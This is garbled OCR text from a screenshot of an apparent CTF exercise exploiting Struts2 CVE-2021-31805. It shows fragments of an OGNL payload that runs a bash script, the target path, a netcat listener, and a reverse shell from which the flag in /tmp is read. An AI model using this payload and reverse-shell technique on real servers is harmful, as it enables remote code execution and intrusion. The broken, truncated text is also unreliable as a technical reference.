 d Configuration...
Git:
/100.0.4896.127 Safari/537.36",
3 4 9 13
q=0.8,application/signed-exchange;v=b3;q=0.9",
tring(0,0) +
(0,0) +
nce("exec({'id","exec({'"+"bash  "+"2.sh")
Database
SciView
在线人数：23人
18
DB
CouchDB
Hadoop
息
:
123.58.236.76:37475
:
8080:37475
uts2 代码执行 （CVE-2021-31805）
漏洞由于对CVE-2020-17530的修复不完
解析，因此当这些标签属性中使用了
1-31805漏洞中，仍然存在部分标签属
：/s2_062/index.action
Flag：格式flag-{xxxxxxxx}
2.5
Spring Cloud Functio
人设...
Spring Cloud Function 是基于Spring Boot 的函数
FinalShell 3.9.4
同步状态
IP 101.43.86.176 复制
系统信息
运行 1:52
负载 0.02, 0.05, 0.01
CPU 2%
内存 19% 384M/1.9G
交换 0% 0/0
内存 CPU 命令
41.2M 0.7 YDService
6.3M 0.3 sshd
16.3M 0.3 barad_a..
12.2M 0 systemd
13K 4K eth0
21K
14K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 197M/198M
/ 33.9G/39.3G
/dev... 991M/991M
/run/... 5M/5M
/sys/... 991M/991M
/run/... 198M/198M
激活/升级
FinalShell 3.9.4
同步状态
IP 101.43.86.176 复制
系统信息
运行 1:52
负载 0.02, 0.05, 0.01
CPU 2%
内存 19% 384M/1.9G
交换 0% 0/0
内存 CPU 命令
16.3M 0.7 barad_a..
41.2M 0.7 YDService
6.3M 0.3 sshd
11.2M 0.3 barad_a..
13K 4K eth0
21K
15K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 197M/198M
/ 33.9G/39.3G
/dev... 991M/991M
/run/... 5M/5M
/sys/... 991M/991M
/run/... 198M/198M
激活/升级
1 101.43.86.176
root@VM-12-8-ubuntu:/home/ubuntu# nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 123.58.236.75 35636
sh: 0: can't access tty; job control turned off
# ls /tmp
flag-{bmh3a178608-26da-44ac-b769-0e37c2e95b68}
hsperfdata_root
#
命令输入
文件 命令
/home/ubuntu 历史
/
bin
boot
cdrom
data
dev
etc
home
lighthouse
文件名 大小 类型 修改时间 权限
.cache 文件夹 2021/11/10 20:26 drwx------
.local 文件夹 2022/01/26 11:48 drwx------
.pip 文件夹 2021/06/05 22:12 drwxr-xr-x
.ssh 文件夹 2022/04/20 03:14 drwx------
.bash_history 2 B 2022/04/20 03:14 -rw-r--r--
.bash_logout 220 B 2021/01/19 10:03 -rw-r--r--
.bashrc 3.7 KB 2022/01/26 11:46 -rw-r--r--
.profile 807 B 2021/01/19 10:03 -rw-r--r--
.pydistutils.cfg 73 B 2022/04/20 03:14 -rw-r--r--